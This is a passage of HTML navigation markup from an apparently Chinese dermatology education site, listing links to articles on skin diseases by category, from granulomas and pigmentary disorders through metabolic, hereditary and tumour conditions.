href=\'/edu/2218.html\'>环状肉芽肿</a></li><li><a href=\'/edu/2219.html\'>进行性慢性盘状肉芽肿病</a></li><li><a href=\'/edu/2220.html\'>多形性肉芽肿</a></li><li><a href=\'/edu/2221.html\'>婴儿臀部肉芽肿</a></li><li><a href=\'/edu/2222.html\'>环状弹性组织溶解性巨细胞性肉芽肿</a></li><li><a href=\'/edu/2223.html\'>系统性弹性组织溶解性肉芽肿病</a></li><li><a href=\'/edu/2224.html\'>异物反应和异物肉芽肿</a></li><li><a href=\'/edu/2225.html\'>铍肉芽肿</a></li><li><a href=\'/edu/2226.html\'>硅肉芽肿</a></li><li><a href=\'/edu/2227.html\'>锆肉芽肿</a></li><li><a href=\'/edu/2228.html\'>汞肉芽肿</a></li><li><a href=\'/edu/2229.html\'>硅化物肉芽肿</a></li><li><a href=\'/edu/2230.html\'>淀粉肉芽肿</a></li><li><a href=\'/edu/2231.html\'>植物、毛发肉芽肿</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/sesu/\'>色素性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2232.html\'>黑色素与皮肤病</a></li><li><a href=\'/edu/2233.html\'>色素分界线（Futcher线、Voigts线）</a></li><li><a href=\'/edu/2234.html\'>雀斑：从认知到治疗参考</a></li><li><a href=\'/edu/2235.html\'>黄褐斑：从认知到治疗参考</a></li><li><a href=\'/edu/2236.html\'>蒙古斑</a></li><li><a href=\'/edu/2237.html\'>咖啡斑</a></li><li><a href=\'/edu/2238.html\'>奥尔布赖特综合征</a></li><li><a href=\'/edu/2239.html\'>黑子（雀斑样痣）</a></li><li><a href=\'/edu/2240.html\'>老年性黑子</a></li><li><a href=\'/edu/2241.html\'>泛发性黑子病（泛发性雀斑样痣）</a></li><li><a href=\'/edu/2242.html\'>恶性黑子（老年性雀斑）</a></li><li><a href=\'/edu/2243.html\'>晒斑样黑子</a></li><li><a href=\'/edu/2244.html\'>PUVA黑子（PUVA雀斑样痣）</a></li><li><a href=\'/edu/2245.html\'>太田痣</a></li><li><a href=\'/edu/2246.html\'>伊藤痣</a></li><li><a href=\'/edu/2247.html\'>颧部褐青色痣</a></li><li><a href=\'/edu/2248.html\'>色素性毛表皮痣</a></li><li><a href=\'/edu/2249.html\'>瑞尔黑变病</a></li><li><a href=\'/edu/2250.html\'>黑化病</a></li><li><a href=\'/edu/2251.html\'>摩擦黑变病</a></li><li><a href=\'/edu/2252.html\'>焦油黑变病</a></li><li><a href=\'/edu/2253.html\'>女子颜面黑变病</a></li><li><a href=\'/edu/2254.html\'>恶病质性黑变病</a></li><li><a href=\'/edu/2255.html\'>神经皮肤黑变病</a></li><li><a href=\'/edu/2256.html\'>进行性肢端黑变病</a></li><li><a href=\'/edu/2257.html\'>泛发性获得性黑变病（炭样婴儿）</a></li><li><a href=\'/edu/2258.html\'>西瓦特皮肤异色病（Civatte病）</a></li><li><a href=\'/edu/2259.html\'>血管萎缩性皮肤异色病</a></li><li><a href=\'/edu/2260.html\'>先天性皮肤异色病</a></li><li><a href=\'/edu/2261.html\'>特发性多发性斑状色素沉着症</a></li><li><a href=\'/edu/2262.html\'>网状肢端色素沉着（北村）</a></li><li><a href=\'/edu/2263.html\'>褶皱部网状色素异常</a></li><li><a href=\'/edu/2264.html\'>网状色素性皮病</a></li><li><a href=\'/edu/2265.html\'>遗传性对称性色素异常症</a></li><li><a href=\'/edu/2266.html\'>家族性进行性色素沉着症</a></li><li><a href=\'/edu/2267.html\'>遗传性泛发性色素异常症</a></li><li><a href=\'/edu/2268.html\'>先天性弥漫性皮肤色素斑</a></li><li><a href=\'/edu/2269.html\'>异常色素沉着</a></li><li><a href=\'/edu/2270.html\'>线状和旋涡状痣样过度黑素沉着病</a></li><li><a href=\'/edu/2271.html\'>色素血管性斑痣性错构瘤病</a></li><li><a href=\'/edu/2272.html\'>遗传性硬化性皮肤异色病</a></li><li><a href=\'/edu/2273.html\'>家族性眶周色素过度沉着症</a></li><li><a href=\'/edu/2274.html\'>非典型性阴茎黑素斑</a></li><li><a href=\'/edu/2275.html\'>重金属沉着病</a></li><li><a href=\'/edu/2276.html\'>意外粉粒沉着病</a></li><li><a href=\'/edu/2277.html\'>文身及其去除</a></li><li><a href=\'/edu/2278.html\'>婴儿多种颜色变化综合征</a></li><li><a href=\'/edu/2279.html\'>内源性非黑素色素沉着</a></li><li><a href=\'/edu/2280.html\'>外源性色素沉着</a></li><li><a href=\'/edu/2281.html\'>炎症后色素沉着</a></li><li><a href=\'/edu/2282.html\'>色素性玫瑰疹</a></li><li><a href=\'/edu/2283.html\'>融合性网状乳头瘤病</a></li><li><a href=\'/edu/2284.html\'>斑痣（斑点状黑子）</a></li><li><a href=\'/edu/2285.html\'>蓝痣</a></li><li><a href=\'/edu/2286.html\'>痣（色痣）：即通常所说的痣（痣的医学解读）</a></li><li><a href=\'/edu/2287.html\'>先天性色痣</a></li><li><a href=\'/edu/2288.html\'>结合膜痣</a></li><li><a href=\'/edu/2289.html\'>甲母痣</a></li><li><a href=\'/edu/2290.html\'>气球细胞痣</a></li><li><a href=\'/edu/2291.html\'>发育不良痣</a></li><li><a href=\'/edu/2292.html\'>良性幼年黑素瘤</a></li><li><a href=\'/edu/2293.html\'>色素沉着-息肉综合征</a></li><li><a href=\'/edu/2294.html\'>劳吉尔-亨齐克尔综合征</a></li><li><a href=\'/edu/2295.html\'>婴儿色素性神经外胚叶肿瘤</a></li><li><a href=\'/edu/2296.html\'>白癜风：从病因研究到诊断治疗总结</a></li><li><a href=\'/edu/2297.html\'>离心性后天性白斑（晕痣型白斑）</a></li><li><a href=\'/edu/2298.html\'>白化病（白斑病）</a></li><li><a href=\'/edu/2299.html\'>斑驳病（Piebaldism、白驳病）</a></li><li><a href=\'/edu/2300.html\'>老年性白斑</a></li><li><a href=\'/edu/2301.html\'>特发性滴状色素减少症（播散性显状白皮病、白斑）</a></li><li><a href=\'/edu/2302.html\'>贫血痣</a></li><li><a href=\'/edu/2303.html\'>斑秃后白斑</a></li><li><a href=\'/edu/2304.html\'>热带减色斑</a></li><li><a href=\'/edu/2305.html\'>假梅毒性白斑</a></li><li><a href=\'/edu/2306.html\'>无色素性痣（脱色素痣）</a></li><li><a href=\'/edu/2307.html\'>伏格特-小柳综合征（白斑综合征、原田病）</a></li><li><a href=\'/edu/2308.html\'>炎症后白斑病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/sjza/\'>神经精神障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2309.html\'>神经精神障碍性皮肤病的分类</a></li><li><a href=\'/edu/2310.html\'>皮肤瘙痒症（全身、局部）病因、症状诊断治疗参考</a></li><li><a href=\'/edu/2311.html\'>水源性瘙痒症和水痛症</a></li><li><a href=\'/edu/2312.html\'>慢性单纯性苔藓（神经性皮炎）</a></li><li><a href=\'/edu/2313.html\'>痒疹：病因认知、症状诊断与治疗参考</a></li><li><a href=\'/edu/2314.html\'>结节性痒疹：病因、症状与诊断治疗参考</a></li><li><a href=\'/edu/2315.html\'>色素性痒疹</a></li><li><a href=\'/edu/2316.html\'>渗出性盘状及苔藓样皮炎</a></li><li><a href=\'/edu/2317.html\'>渗出性慢性单纯性糠疹</a></li><li><a href=\'/edu/2318.html\'>皮肤垢着病</a></li><li><a href=\'/edu/2319.html\'>人为皮炎</a></li><li><a href=\'/edu/2320.html\'>咬甲癖和剔甲癖</a></li><li><a href=\'/edu/2321.html\'>神经官能症性表皮剥脱</a></li><li><a href=\'/edu/2322.html\'>疾病恐怖</a></li><li><a href=\'/edu/2323.html\'>寄生虫病妄想</a></li><li><a href=\'/edu/2324.html\'>皮肤行为症</a></li><li><a href=\'/edu/2325.html\'>面红和面红恐惧症</a></li><li><a href=\'/edu/2326.html\'>皮肤灼痛</a></li><li><a href=\'/edu/2327.html\'>皮肤感觉过敏</a></li><li><a href=\'/edu/2328.html\'>皮肤感觉减退、异常</a></li><li><a href=\'/edu/2329.html\'>皮肤感觉异常性背痛</a></li><li><a href=\'/edu/2330.html\'>股外侧皮神经炎（Roth病）</a></li><li><a href=\'/edu/2331.html\'>获得性穿通性足部溃疡</a></li><li><a href=\'/edu/2332.html\'>三叉神经营养性损害</a></li><li><a href=\'/edu/2333.html\'>坐骨神经损伤</a></li><li><a href=\'/edu/2334.html\'>家族性自主神经功能异常</a></li><li><a href=\'/edu/2335.html\'>脊髓空洞症（Morvan病）</a></li><li><a href=\'/edu/2336.html\'>先天性感觉性神经病</a></li><li><a href=\'/edu/2337.html\'>神经肽性肢端感觉异常</a></li><li><a href=\'/edu/2338.html\'>躯体变形性障碍（畸形恐怖症、BDD）</a></li><li><a href=\'/edu/2339.html\'>口灼痛综合征</a></li><li><a href=\'/edu/2340.html\'>外阴疼痛症</a></li><li><a href=\'/edu/2341.html\'>复合性局部疼痛综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/nianmo/\'>黏膜及黏膜皮肤交界处疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/chunbu/\'>嘴唇部位疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2342.html\'>变应性接触性唇炎</a></li><li><a href=\'/edu/2343.html\'>光线性唇炎</a></li><li><a href=\'/edu/2344.html\'>剥脱性唇炎</a></li><li><a href=\'/edu/2345.html\'>腺性唇炎（Cheilitis Glandularis）</a></li><li><a href=\'/edu/2346.html\'>肉芽肿性唇炎</a></li><li><a href=\'/edu/2347.html\'>梅尔克松-罗森塔尔综合征</a></li><li><a href=\'/edu/2348.html\'>浆细胞性唇炎</a></li><li><a href=\'/edu/2349.html\'>福代斯病（Fordyce\'s Disease）</a></li><li><a href=\'/edu/2350.html\'>口角唇炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/kqnm/\'>口腔黏膜疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2351.html\'>复发性阿弗他口腔炎</a></li><li><a href=\'/edu/2352.html\'>复发性坏死性黏膜腺周围炎</a></li><li><a href=\'/edu/2353.html\'>溃疡性膜性口炎</a></li><li><a href=\'/edu/2354.html\'>坏疽性口炎（急性坏死性牙龈炎）</a></li><li><a href=\'/edu/2355.html\'>增殖性化脓性口炎</a></li><li><a href=\'/edu/2356.html\'>口腔黏膜白斑病</a></li><li><a href=\'/edu/2357.html\'>口腔毛状黏膜白斑</a></li><li><a href=\'/edu/2358.html\'>腭部黏膜下纤维化</a></li><li><a href=\'/edu/2359.html\'>口腔鲜红色乳头瘤病</a></li><li><a href=\'/edu/2360.html\'>白色海绵状痣</a></li><li><a href=\'/edu/2361.html\'>口腔灶性上皮增生</a></li><li><a href=\'/edu/2362.html\'>口腔黏膜黏液囊肿</a></li><li><a href=\'/edu/2363.html\'>牙窦</a></li><li><a href=\'/edu/2364.html\'>金属引起的口腔黏膜病变</a></li><li><a href=\'/edu/2374.html\'>口腔肿瘤及癌前病变</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/shetou/\'>舌头部疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2365.html\'>舌炎</a></li><li><a href=\'/edu/2366.html\'>正中菱形舌炎</a></li><li><a href=\'/edu/2367.html\'>光面舌</a></li><li><a href=\'/edu/2368.html\'>舌的静脉曲张</a></li><li><a href=\'/edu/2369.html\'>皱襞舌</a></li><li><a href=\'/edu/2370.html\'>巨舌（舌头体积增大）</a></li><li><a href=\'/edu/2371.html\'>黑毛舌</a></li><li><a href=\'/edu/2372.html\'>地图舌（地图样舌、舌暂时性良性斑块）</a></li><li><a href=\'/edu/2373.html\'>舌部嗜酸性溃疡</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/waiyin/\'>女性外阴皮肤黏膜疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2375.html\'>急性女外阴溃疡</a></li><li><a href=\'/edu/2376.html\'>女外阴萎缩</a></li><li><a href=\'/edu/2377.html\'>老年性女阴萎缩</a></li><li><a href=\'/edu/2378.html\'>原发性女阴萎缩</a></li><li><a href=\'/edu/2379.html\'>外阴白色病变</a></li><li><a href=\'/edu/2380.html\'>女外阴干枯病</a></li><li><a href=\'/edu/2381.html\'>女阴假性湿疣（绒毛状小阴唇、假性湿疣）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/nwaiyin/\'>男性外阴皮肤黏膜疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2382.html\'>包皮龟头炎</a></li><li><a href=\'/edu/2383.html\'>糜烂性包皮龟头炎</a></li><li><a href=\'/edu/2384.html\'>坏疽性龟头炎</a></li><li><a href=\'/edu/2385.html\'>浆细胞性龟头炎</a></li><li><a href=\'/edu/2386.html\'>假上皮瘤样角化性和云母性龟头炎</a></li><li><a href=\'/edu/2387.html\'>干燥性闭塞性龟头炎</a></li><li><a href=\'/edu/2388.html\'>珍珠状阴茎丘疹（龟头边缘小肉芽）</a></li><li><a href=\'/edu/2389.html\'>阴茎海绵体硬结症</a></li><li><a href=\'/edu/2390.html\'>阴茎硬化性淋巴管炎</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/neifenmi/\'>内分泌性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2391.html\'>肢端肥大症（Acromegaly）</a></li><li><a href=\'/edu/2392.html\'>全垂体功能减退症</a></li><li><a href=\'/edu/2393.html\'>尼尔森综合征</a></li><li><a href=\'/edu/2394.html\'>库欣综合征（皮质醇增多症）</a></li><li><a href=\'/edu/2395.html\'>慢性肾上腺皮质功能减退（阿狄森病）</a></li><li><a href=\'/edu/2396.html\'>肾上腺脑白质营养不良</a></li><li><a href=\'/edu/2397.html\'>甲亢：甲状腺功能亢进症</a></li><li><a href=\'/edu/2398.html\'>胫前黏液性水肿</a></li><li><a href=\'/edu/2399.html\'>甲状腺性杵状指</a></li><li><a href=\'/edu/2400.html\'>甲减：甲状腺功能减退症</a></li><li><a href=\'/edu/2401.html\'>甲旁亢：甲状旁腺功能亢进症</a></li><li><a href=\'/edu/2402.html\'>甲状旁腺功能减退症</a></li><li><a href=\'/edu/2403.html\'>假性甲状旁腺功能减退症</a></li><li><a href=\'/edu/2404.html\'>雄激素依赖综合征</a></li><li><a href=\'/edu/2405.html\'>多囊卵巢综合征（PCOS）</a></li><li><a href=\'/edu/2406.html\'>月经疹</a></li><li><a href=\'/edu/2407.html\'>多发性内分泌腺瘤</a></li><li><a href=\'/edu/2408.html\'>自身免疫性多内分泌腺综合征（APGS）</a></li><li><a href=\'/edu/2409.html\'>黏液瘤、色素沉着与内分泌亢进三联征（卡尼综合征）</a></li><li><a href=\'/edu/2410.html\'>POEMS综合征（POEMS Syndrome）</a></li><li><a href=\'/edu/2411.html\'>类癌综合征（比杰克综合征）</a></li><li><a href=\'/edu/2412.html\'>坏死松解性游走性红斑（胰高血糖素瘤综合征）</a></li><li><a href=\'/edu/2413.html\'>黑棘皮病（黑角化病）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/daixie/\'>代谢障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2414.html\'>高脂蛋白血症（Hyperlipoproteinemia）</a></li><li><a href=\'/edu/2415.html\'>原发性高脂蛋白血症</a></li><li><a href=\'/edu/2416.html\'>继发性高脂蛋白血症</a></li><li><a href=\'/edu/2417.html\'>黄瘤病</a></li><li><a href=\'/edu/2418.html\'>继发性或症状性黄瘤</a></li><li><a href=\'/edu/2419.html\'>脑腱黄瘤病</a></li><li><a href=\'/edu/2420.html\'>植物甾醇血症（Phytosterolemia）</a></li><li><a href=\'/edu/2421.html\'>疣状黄瘤</a></li><li><a href=\'/edu/2422.html\'>丹吉尔病</a></li><li><a href=\'/edu/2423.html\'>尼曼-皮克病（神经鞘磷脂积累病）</a></li><li><a href=\'/edu/2424.html\'>戈谢病（葡萄糖脑苷脂病）</a></li><li><a href=\'/edu/2425.html\'>播散性脂质肉芽肿病（Farber病）</a></li><li><a href=\'/edu/2426.html\'>类脂蛋白沉积症（皮肤黏膜透明变性）</a></li><li><a href=\'/edu/2427.html\'>中性脂质贮积病（甘油三酯贮积病）</a></li><li><a href=\'/edu/2428.html\'>弥漫性躯体性血管角化瘤</a></li><li><a href=\'/edu/2429.html\'>安德森-法布里病（糖脂沉积病、Fabry病）</a></li><li><a href=\'/edu/2430.html\'>岩藻糖苷贮积病（Fucosidosis）</a></li><li><a href=\'/edu/2431.html\'>坎扎基病（Kanzaki\'s Disease）</a></li><li><a href=\'/edu/2432.html\'>天门冬酰胺葡萄糖胺尿症</a></li><li><a href=\'/edu/2440.html\'>急性间歇性卟啉病</a></li><li><a href=\'/edu/2433.html\'>GM1神经节糖苷沉积症</a></li><li><a href=\'/edu/2434.html\'>唾液酸贮积病（Sialidosis）</a></li><li><a href=\'/edu/2435.html\'>半乳糖唾液酸贮积病</a></li><li><a href=\'/edu/2436.html\'>β-甘露糖苷酶缺乏</a></li><li><a href=\'/edu/2437.html\'>无明显酶缺乏的弥漫性体部血管角化瘤</a></li><li><a href=\'/edu/2438.html\'>卟啉病（Porphyria、血紫质病）</a></li><li><a href=\'/edu/2439.html\'>δ-氨基酮戊酸脱水酶卟啉病</a></li><li><a href=\'/edu/2441.html\'>迟发性皮肤卟啉病</a></li><li><a href=\'/edu/2442.html\'>肝性红细胞生成性卟啉病</a></li><li><a href=\'/edu/2443.html\'>遗传性粪卟啉病</a></li><li><a href=\'/edu/2444.html\'>变异性卟啉病</a></li><li><a href=\'/edu/2445.html\'>X连锁铁粒幼细胞性贫血</a></li><li><a href=\'/edu/2446.html\'>先天性红细胞生成性卟啉病</a></li><li><a href=\'/edu/2447.html\'>红细胞生成性原卟啉病</a></li><li><a href=\'/edu/2448.html\'>婴儿暂时性红细胞卟啉病</a></li><li><a href=\'/edu/2449.html\'>假性卟啉病</a></li><li><a href=\'/edu/2450.html\'>淀粉样变病</a></li><li><a href=\'/edu/2451.html\'>原发性皮肤淀粉样变病</a></li><li><a href=\'/edu/2452.html\'>继发性皮肤淀粉样变病</a></li><li><a href=\'/edu/2453.html\'>原发性系统性淀粉样变病（Lubarsch-Pick病）</a></li><li><a href=\'/edu/2454.html\'>淀粉样蛋白弹性纤维病</a></li><li><a href=\'/edu/2455.html\'>继发性系统性淀粉样变病</a></li><li><a href=\'/edu/2456.html\'>透析相关性淀粉样变病</a></li><li><a href=\'/edu/2457.html\'>遗传性系统性淀粉样变病</a></li><li><a href=\'/edu/2458.html\'>皮肤黏蛋白病</a></li><li><a href=\'/edu/2459.html\'>黏液水肿性苔藓</a></li><li><a href=\'/edu/2460.html\'>网状红斑性黏蛋白病</a></li><li><a href=\'/edu/2461.html\'>自愈性青少年皮肤黏蛋白病</a></li><li><a href=\'/edu/2462.html\'>婴儿皮肤黏蛋白病</a></li><li><a href=\'/edu/2463.html\'>结节性皮肤狼疮黏蛋白病</a></li><li><a href=\'/edu/2464.html\'>毒油综合征丘疹性黏蛋白病</a></li><li><a href=\'/edu/2465.html\'>皮肤局灶性黏蛋白病</a></li><li><a href=\'/edu/2466.html\'>肢端持续性丘疹性黏蛋白病</a></li><li><a href=\'/edu/2467.html\'>黏蛋白痣（Mucinous Nevus）</a></li><li><a href=\'/edu/2468.html\'>毛囊黏蛋白病（黏蛋白脱发）</a></li><li><a href=\'/edu/2469.html\'>继发性黏蛋白病</a></li><li><a href=\'/edu/2470.html\'>皮肤黏蛋白病和HIV感染</a></li><li><a href=\'/edu/2471.html\'>硬肿病（Scleredema）</a></li><li><a href=\'/edu/2472.html\'>黏多糖贮积病（黏多糖病、MPS）</a></li><li><a href=\'/edu/2473.html\'>黏脂质贮积病（Mucolipidosis）</a></li><li><a href=\'/edu/2474.html\'>类脂质渐进性坏死</a></li><li><a href=\'/edu/2475.html\'>痛风：病因和症状、诊断治疗参考</a></li><li><a href=\'/edu/2476.html\'>莱施-尼汉综合征（幼年痛风）</a></li><li><a href=\'/edu/2477.html\'>Ⅱ型酪氨酸血症</a></li><li><a href=\'/edu/2478.html\'>氨酰基脯氨酸肽酶缺乏症</a></li><li><a href=\'/edu/2479.html\'>瓜氨酸血症（ASS缺之症）</a></li><li><a href=\'/edu/2480.html\'>哈特纳普综合征</a></li><li><a href=\'/edu/2481.html\'>同型胱氨酸尿症</a></li><li><a href=\'/edu/2482.html\'>苯丙酮尿症（PKU、Foiling病）</a></li><li><a href=\'/edu/2483.html\'>褐黄病（黑酸尿症、黑尿症）</a></li><li><a href=\'/edu/2484.html\'>外源性褐黄病</a></li><li><a href=\'/edu/2485.html\'>多发性硫酸脂酶缺乏症</a></li><li><a href=\'/edu/2486.html\'>拉福拉病（Lafora\'s disease）</a></li><li><a href=\'/edu/2487.html\'>肝豆状核变性（Wilson病）</a></li><li><a href=\'/edu/2488.html\'>皮肤钙沉着症</a></li><li><a href=\'/edu/2489.html\'>特发性皮肤钙沉着症</a></li><li><a href=\'/edu/2490.html\'>转移性皮肤钙沉着症</a></li><li><a href=\'/edu/2491.html\'>营养不良性钙沉着症</a></li><li><a href=\'/edu/2492.html\'>医源性与创伤性皮肤钙沉着症</a></li><li><a href=\'/edu/2493.html\'>皮肤骨瘤（皮肤骨化）</a></li><li><a href=\'/edu/2494.html\'>进行性骨发育异常（P0H）皮肤骨化的一种罕见类型</a></li><li><a href=\'/edu/2495.html\'>低钙血症（Hypocalcemia）</a></li><li><a href=\'/edu/2496.html\'>血色病（青铜色糖尿病）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/yyza/\'>营养障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2497.html\'>维生素A缺乏症（蟾皮病）</a></li><li><a href=\'/edu/2498.html\'>维生素A过多症（维生素A中毒）</a></li><li><a href=\'/edu/2499.html\'>维生素D缺乏症</a></li><li><a href=\'/edu/2500.html\'>维生素D过多症</a></li><li><a href=\'/edu/2501.html\'>维生素E缺乏症</a></li><li><a href=\'/edu/2502.html\'>维生素K缺乏症</a></li><li><a href=\'/edu/2503.html\'>维生素B1缺乏症</a></li><li><a href=\'/edu/2504.html\'>核黄素缺乏症（维生素B2）</a></li><li><a href=\'/edu/2505.html\'>维生素B6缺乏症</a></li><li><a href=\'/edu/2506.html\'>维生素B6过多症</a></li><li><a href=\'/edu/2507.html\'>维生素B12缺乏症</a></li><li><a href=\'/edu/2508.html\'>坏血病（维生素C缺乏）</a></li><li><a href=\'/edu/2509.html\'>叶酸缺乏症</a></li><li><a href=\'/edu/2510.html\'>糙皮病（烟酸缺乏）</a></li><li><a href=\'/edu/2511.html\'>蛋白质营养不良（恶性营养不良）</a></li><li><a href=\'/edu/2512.html\'>生物素缺乏症（维生素H、维生素B7缺乏）</a></li><li><a href=\'/edu/2513.html\'>必需脂肪酸缺乏症</a></li><li><a href=\'/edu/2514.html\'>肠病性肢端皮炎（锌缺乏）</a></li><li><a href=\'/edu/2515.html\'>非遗传性锌缺乏</a></li><li><a href=\'/edu/2516.html\'>铁缺乏症</a></li><li><a href=\'/edu/2517.html\'>硒缺乏症</a></li><li><a href=\'/edu/2518.html\'>胡萝卜素血症（Carotenemia）</a></li><li><a href=\'/edu/2519.html\'>番茄红素血症（Lycopenemia）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/yichuan/\'>遗传及先天性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/ycss/\'>遗传性色素性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2520.html\'>色素失禁症</a></li><li><a href=\'/edu/2521.html\'>脱色性色素失禁症</a></li><li><a href=\'/edu/2522.html\'>持久性色素失禁症和网状色素失禁症</a></li><li><a href=\'/edu/2523.html\'>尼格利色素细胞痣</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/ycdp/\'>遗传性大疱性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2524.html\'>大疱性表皮松解症诊治详解</a></li><li><a href=\'/edu/2525.html\'>家族性良性慢性天疱疮</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/ichthys/\'>鱼鳞病及鱼鳞病样皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2526.html\'>寻常型鱼鳞病（干皮病）</a></li><li><a href=\'/edu/2527.html\'>X连锁鱼鳞病</a></li><li><a href=\'/edu/2528.html\'>板层状鱼鳞病</a></li><li><a href=\'/edu/2529.html\'>先天性非大疱性鱼鳞病样红皮病</a></li><li><a href=\'/edu/2530.html\'>表皮松解性角化过度症</a></li><li><a href=\'/edu/2531.html\'>西门子大疱性鱼鳞病</a></li><li><a href=\'/edu/2532.html\'>迂回性线状鱼鳞病</a></li><li><a href=\'/edu/2533.html\'>毛囊性鱼鳞病</a></li><li><a href=\'/edu/2534.html\'>胶样婴儿</a></li><li><a href=\'/edu/2535.html\'>获得性鱼鳞病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/waipeiya/\'>先天性外胚叶缺损及皮肤发育不全</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2536.html\'>无汗性外胚叶发育不良</a></li><li><a href=\'/edu/2537.html\'>有汗性外胚叶发育不良</a></li><li><a href=\'/edu/2538.html\'>睑缘粘连、外胚层缺陷及唇腭裂综合征（AEC综合征）</a></li><li><a href=\'/edu/2539.html\'>外胚叶发育不良、缺指畸形、唇裂及腭裂综合征</a></li><li><a href=\'/edu/2540.html\'>拉普-霍奇金外胚叶发育不良综合征</a></li><li><a href=\'/edu/2541.html\'>局灶性真皮发育不良</a></li><li><a href=\'/edu/2542.html\'>软骨-外胚叶发育不良</a></li><li><a href=\'/edu/2543.html\'>眼、齿、指（趾）发育不良</a></li><li><a href=\'/edu/2544.html\'>康拉德病（Conradi\'s Disease）</a></li><li><a href=\'/edu/2545.html\'>遗传性良性上皮内角化不良</a></li><li><a href=\'/edu/2546.html\'>皮肤再生不良（Aplasia Cutis）</a></li><li><a href=\'/edu/2547.html\'>先天性角化不良</a></li><li><a href=\'/edu/2548.html\'>限制性皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/fyyc/\'>先天性发育异常</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2549.html\'>先天性耳瘘</a></li><li><a href=\'/edu/2550.html\'>先天性下唇瘘</a></li><li><a href=\'/edu/2551.html\'>副耳</a></li><li><a href=\'/edu/2552.html\'>颈部胸腺囊肿</a></li><li><a href=\'/edu/2553.html\'>甲状舌骨导管囊肿</a></li><li><a href=\'/edu/2554.html\'>腮裂囊肿</a></li><li><a href=\'/edu/2555.html\'>脐发育异常</a></li><li><a href=\'/edu/2556.html\'>先天性背部皮肤的各种窦道</a></li><li><a href=\'/edu/2557.html\'>鼻横沟</a></li><li><a href=\'/edu/2558.html\'>子宫内引起的缩窄带</a></li><li><a href=\'/edu/2559.html\'>杵状指</a></li><li><a href=\'/edu/2560.html\'>残留性多指症</a></li><li><a href=\'/edu/2561.html\'>遗传性并指症</a></li><li><a href=\'/edu/2562.html\'>成人早老症</a></li><li><a href=\'/edu/2563.html\'>儿童早老症（哈钦森综合征）</a></li><li><a href=\'/edu/2564.html\'>肢端早老症（Acrogeria）</a></li><li><a href=\'/edu/2565.html\'>成骨不全（洛布斯坦综合征）</a></li><li><a href=\'/edu/2566.html\'>肢骨纹状肥厚症</a></li><li><a href=\'/edu/2567.html\'>骨膜增生厚皮症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/qitayc/\'>侵犯皮肤、神经及等遗传性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2568.html\'>着色性干皮病</a></li><li><a href=\'/edu/2569.html\'>神经纤维瘤病</a></li><li><a href=\'/edu/2570.html\'>结节性硬化症（epiloia）</a></li><li><a href=\'/edu/2571.html\'>家族性地中海热</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tumour/\'>皮肤肿瘤</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/jdzzl/\'>结缔组织肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2685.html\'>上皮样细胞组织细胞瘤</a></li><li><a href=\'/edu/2684.html\'>皮肤纤维瘤（Dermatofibroma）</a></li><li><a href=\'/edu/2686.html\'>非典型息肉样皮肤纤维瘤</a></li><li><a href=\'/edu/2687.html\'>软纤维瘤（Soft Fibroma）</a></li><li><a href=\'/edu/2688.html\'>席纹状胶原瘤</a></li><li><a href=\'/edu/2689.html\'>阴茎纤维瘤病</a></li><li><a href=\'/edu/2690.html\'>钙化性纤维瘤</a></li><li><a href=\'/edu/2691.html\'>肥大性瘢痕与瘢痕疙瘩</a></li><li><a href=\'/edu/2692.html\'>放射性纤维瘤病</a></li><li><a href=\'/edu/2693.html\'>腱鞘巨细胞瘤</a></li><li><a href=\'/edu/2694.html\'>腱鞘纤维瘤</a></li><li><a href=\'/edu/2695.html\'>掌跖纤维瘤病</a></li><li><a href=\'/edu/2696.html\'>钙化性腱膜纤维瘤</a></li><li><a href=\'/edu/2697.html\'>肢端纤维角皮瘤</a></li><li><a href=\'/edu/2698.html\'>指节垫（Knuckle Pads）</a></li><li><a href=\'/edu/2699.html\'>指厚皮症（Pachydermodactyly）</a></li><li><a href=\'/edu/2700.html\'>面鼻部纤维性丘疹</a></li><li><a href=\'/edu/2701.html\'>多发性毛囊周围纤维瘤</a></li><li><a href=\'/edu/2702.html\'>念珠状错构瘤</a></li><li><a href=\'/edu/2703.html\'>先天性泛发性纤维瘤病</a></li><li><a href=\'/edu/2704.html\'>婴儿指（趾）纤维瘤病</a></li><li><a href=\'/edu/2705.html\'>幼年性透明蛋白纤维瘤病</a></li><li><a href=\'/edu/2706.html\'>婴儿肌纤维瘤病</a></li><li><a href=\'/edu/2707.html\'>巨细胞成纤维细胞瘤</a></li><li><a 